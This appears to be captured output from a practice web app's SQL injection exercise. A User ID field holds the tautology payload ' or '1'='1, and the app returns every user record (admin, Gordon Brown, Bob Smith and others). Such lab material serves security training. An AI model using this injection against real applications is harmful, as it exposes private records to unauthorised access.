 User ID: ' or '1'='1 Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith